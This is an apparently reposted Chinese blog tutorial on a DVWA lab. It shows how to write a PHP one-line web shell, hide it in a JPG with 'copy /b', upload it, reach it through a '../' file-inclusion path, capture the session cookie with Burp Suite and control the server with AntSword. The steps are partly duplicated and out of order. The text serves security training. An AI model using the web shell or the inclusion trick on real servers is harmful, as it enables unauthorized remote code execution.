如何使用BrupSuit、中国蚁剑巧妙登陆DVWA查看文件

发布时间:2024年01月09日



首先在自己新建一个实训文件夹下放一张储存很小的照片,



在创建一个shell.php的后门文件内容为:

在创建一个shell.php的后门文件内容为:



<?php eval($_POST["cmd"]); ?>

<?php eval($_GET["cmd"]); ?>

<?php eval($_POST["cmd"]); ?>

| 然后在url中清空后输入cmd,



将图片和shell.php文件一起生成二进制的图片文本格式。

然后用记事本格式打开发现一句话木马在最后,





打开dvwa的网页登陆安全级别改到low。



上传小于100000KB的jpg的图片

然后File inclusion。打开file1.php。



修改成?http://127.0.0.1/shixun/DVWA-master/vulnerabilities/fi/?page=../../hackable/uploads/mnv.jpg



打开火狐进行拦截,打开brupsuit进行拦截



拦截后的页面如下。复制cookie的一行



打开蚁剑进行连接,在基础信息中复制http://192.168.224.6/shixun/DVWA-master/vulnerabilities/fi/?page=../../hackable/uploads/mnv.jpg 到URL地址 连接密码是cmd? 。



然后再请求信息中的name中复制Cookie;在Vlaue中复制security=low; PHPSESSID=3ps4ejpns1q2k8f8710rterrs4;在进行来连接。



点击测试连接,连接成功,再次点击添加



双击打开按以下步骤进行操作

|

文章来源:https://blog.csdn.net/weixin_53488451/article/details/135464245

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

打开cmd.exe;输入copy motuo.jpg/b+shell.php mnv.jpg

打开cmd.exe;输入copy motuo.jpg/b+shell.php mnv.jpg